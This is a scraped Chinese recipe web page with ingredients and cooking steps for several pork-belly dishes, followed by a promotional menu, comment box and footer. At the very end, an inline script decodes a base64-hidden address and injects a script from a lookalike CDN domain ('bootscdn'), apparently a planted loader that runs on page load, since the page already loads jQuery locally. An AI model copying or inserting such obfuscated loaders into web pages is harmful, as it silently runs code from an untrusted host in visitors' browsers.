rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做法</span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 葱姜蒜改刀处理；五花肉切片；海带洗净表面盐分，浸泡1小时，横断，卷成海带卷。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 热油锅，将五花肉放入煸香出油，放入葱姜蒜，煸香，海带卷放入锅中，添入没过海带的水，放入味极鲜、八角、花椒，大火烧开转小火焖制1个小时</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 加入适量盐，淋入香油，放少许香菜，盛出，装饰红椒即可。</p><p style="color: rgb(62, 62, 62); line-height: 26.9474px; white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">大扁豆煸五花肉</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><img data-ratio="0.675" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6Uc2ibA9XmptYDeGHE0B30yV66EiagnzNuesRQ3wnuhSGFGibwO3dHpgFQ/0?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="visibility: visible !important; width: 640px !important;" width="auto"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: 30px !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">大扁豆、五花肉、蒜头适量</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: 30px !important;" width="auto"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做法</span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 大扁豆撕去两边的老筋，对半切一刀；五花肉切片；拍蒜</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 锅中放少许油，放入五花肉煸炒出油，表面微焦；</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 放入蒜头，倒入生抽翻炒一会儿，这样炒五花肉就入味了；</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">4. 倒入大扁豆煸炒，过程中不要加水，炒至断生变软，调入适量盐、白糖和鸡粉，即可</p><p style="white-space: normal;"><br></p><p><br></p><section style="color: inherit; white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center; display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;">                                              </section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; white-space: normal; font-family: 微软雅黑; text-align: center; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">大萝卜烧五花肉</section><section style="margin-left: -12px; color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); line-height: 26.9474px; white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><img data-ratio="0.994" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6J4kIPyx7eld6mTOwgibh5DckicicPib18dEUIVUG6MdmtIJ9WPN6lYeM6g/0?wx_fmt=jpeg" data-type="jpeg" data-w="500" style="visibility: visible !important; width: auto !important;" width="auto"></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><strong style="font-family: 微软雅黑; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><br></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><strong style="font-family: 微软雅黑; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: auto !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">白萝卜、五花肉、姜葱适量、酱油、耗油、糖、盐和料酒</p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><strong style="font-family: 微软雅黑; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: auto !important;" width="auto"></span></strong></span></strong><strong style="font-family: 微软雅黑; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做法</span></strong></span></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">1.白萝卜洗净去皮。</p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">2. 切成片备用。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">3.五花肉切薄片。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">4.锅中倒入少量的油烧热，加入五花肉翻炒。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">5.待五花肉出油后加入葱姜继续翻炒。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">6.调入酱油，蚝油，盐，糖和料酒。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">7.倒入萝卜片翻炒均匀。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">8.加入少许的清水烧开。<br></p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;">9.盖上锅盖用中火焖5分钟，打开盖子后，改成大火，将汤汁收到略干加入鸡精调味即可。</p><p style="white-space: normal;"><br></p><section data-role="outer" label="Powered by wxb-style.com" style="font-family: 微软雅黑;"><section class="_wxb-style" data-tools="135编辑器" data-id="88344" data-color="rgb(226, 86, 27)" data-custom="rgb(255, 129, 36)" style="font-size: medium; line-height: 25.6px; white-space: normal; border: 0px none;"><section class="layout" style="margin: 10px auto;"><section style="display: flex; justify-content: space-between;"><section style="width: 20px; height: 20px; border-radius: 100%; border: 2px solid rgb(226, 86, 27); display: flex; justify-content: center; align-items: center; font-size: 12px; color: rgb(226, 86, 27); font-weight: bold; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin-bottom: 2px;">—</span></section><section style="width: 20px; height: 20px; border-radius: 100%; border: 2px solid rgb(226, 86, 27); display: flex; justify-content: center; align-items: center; font-size: 12px; color: rgb(226, 86, 27); font-weight: bold; transform: rotate(45deg); -webkit-transform: rotate(45deg); background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin-bottom: 2px;">—</span></section></section><section style="margin: -10px 10px; padding: 15px 10px; border: 2px solid rgb(226, 86, 27);"><section class="_wxb-style" data-tools="135编辑器" data-id="88696" data-color="rgb(226, 86, 27)" style="border: 0px none;"><section style="margin: 10px auto; text-align: center;"><section style="margin-bottom: -14px;"><section style="padding-right: 20px; padding-bottom: 5px; padding-left: 20px; display: inline-block; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(226, 86, 27);"><section style="margin-bottom: -10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(226, 86, 27);"><p class="135brush" data-brushtype="text" style="font-size: 18px; font-weight: bold; color: rgb(226, 86, 27); min-width: 1em; white-space: normal;">最新经典菜谱查询</p></section></section></section><section style="margin-right: auto; margin-left: auto; width: 20px; height: 20px; border-right-width: 1px; border-right-style: solid; border-right-color: rgb(226, 86, 27); border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(226, 86, 27);transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><br></section></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qmgdHnjqyvUDLtDYP439KSWFDEZIvRD1jQxXveQiahwDthc6Z1hGIrev075RgVruuBHoPJKKibvgmhA/0?wx_fmt=jpeg" style="font-family: 微软雅黑; line-height: 25.6000003814697px; white-space: normal;" data-ratio="0.365625" data-w="640"></p><section class="135brush" style="margin-top: 15px; font-size: 14px;"><p style="color: rgb(6, 6, 6); white-space: normal;"><span style="color: #888888;">1. 进入公众号「每天教您一道菜」</span></p><p style="color: rgb(6, 6, 6); white-space: normal;"><span style="color: #888888;">2. 点击屏幕左下角小键盘</span></p><p style="color: rgb(6, 6, 6); white-space: normal;"><span style="color: #888888;">3. 回复以下内容如“<span style="color: #E2561B;">早餐</span>""<span style="color: #E2561B;">炖菜</span>"</span><span style="line-height: 24px;"> </span></p><section class="" data-tools="135编辑器" data-id="1873" style="text-align: center; border: 0px none;"><section class="" data-tools="135编辑器" data-id="16"><section class="" style="margin: 10px auto; padding: 15px; border-color: rgb(226, 86, 27); border-radius: 4px; background-color: rgb(241, 241, 241);"><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">早餐/午餐/晚餐/夜宵</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">家常菜/创意菜/下酒菜/私房菜/家宴</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">蒸菜/炖菜/红烧菜/凉拌菜/火锅/麻辣烫</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">白菜/豆腐/芋头/洋葱/茄子/土豆/西红柿</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">南瓜/香菇/带鱼/排骨/五花肉/虾/鱼/沙拉</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">油爆虾/啤酒鸡翅/酸辣土豆丝/土豆炖牛肉</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">回锅肉/红烧肉/蒜香鸡翅/红烧鸡爪/排骨</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">糖醋鱼/鱼香肉丝/鱼香茄子煲/香煎带鱼</span></p><p style="color: rgb(241, 241, 241); line-height: 28.4444px; white-space: normal;"><span style="color: #E2561B;">泡菜/丸子/汤/莲藕腔骨汤/鱼头豆腐汤</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">馄饨/油条/炒面/卷饼/饼/粥</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">面条/饺子/包子/馒头/炒饭</span></p><p style="color: rgb(241, 241, 241); line-height: 1.5em; white-space: normal;"><span style="color: #E2561B;">养胃/排毒/补血/补钙/补脑</span></p><p style="white-space: normal;"><span style="color: #E2561B;">美食秀</span><span style="color: #E2561B; text-align: right; line-height: 1.6;"></span></p></section></section></section></section></section><section style="display: flex; justify-content: space-between;"><section style="width: 20px; height: 20px; border-radius: 100%; border: 2px solid rgb(226, 86, 27); display: flex; justify-content: center; align-items: center; font-size: 12px; color: rgb(226, 86, 27); font-weight: bold; transform: rotate(45deg); -webkit-transform: rotate(45deg); background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin-bottom: 2px;">—</span></section><section style="width: 20px; height: 20px; border-radius: 100%; border: 2px solid rgb(226, 86, 27); display: flex; justify-content: center; align-items: center; font-size: 12px; color: rgb(226, 86, 27); font-weight: bold; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin-bottom: 2px;">—</span></section></section></section></section><section class="_wxb-style" data-tools="135编辑器" data-id="88561" style="font-size: medium; line-height: 25.6px; white-space: normal; border: 0px none;" data-color="rgb(226, 86, 27)"><section style="margin-top: 10px; margin-bottom: 10px;"><section style="margin-top: 10px;"><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qmgdHnjqyvUDLtDYP439KSWGOiaiaCmKUCmO9cSu91vEvYLCEoeS7nDjWbp2wNDt1Wc8yl1EBY5To2Q/0?wx_fmt=jpeg" style="font-family: 微软雅黑; line-height: 25.6000003814697px; white-space: normal;" data-ratio="0.6796875" data-w="1024"></section></section></section></section><p><img data-src="http://mmbiz.qpic.cn/mmbiz_gif/jrBpAegb3qmgdHnjqyvUDLtDYP439KSWdYqGx9iaZYvdG0Xwyv7UPWP6XtSa9EI8WVLcwrRO2Es6LkcBk1OqlQA/0?wx_fmt=gif" style="color: rgb(0, 0, 0); font-family: 微软雅黑; font-size: medium; line-height: 25.6000003814697px; white-space: normal;" data-ratio="1" data-w="16"><span style="font-family: 微软雅黑; line-height: 25.6000003814697px; font-size: 14px; color: rgb(136, 136, 136);">点下面</span><span style="color: rgb(0, 0, 0); font-family: 微软雅黑; line-height: 25.6000003814697px; font-size: 14px;"><span style="color: rgb(54, 96, 146); line-height: 22.4px;">阅读原文</span><span style="color: rgb(136, 136, 136);">看更多经典菜谱</span></span></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>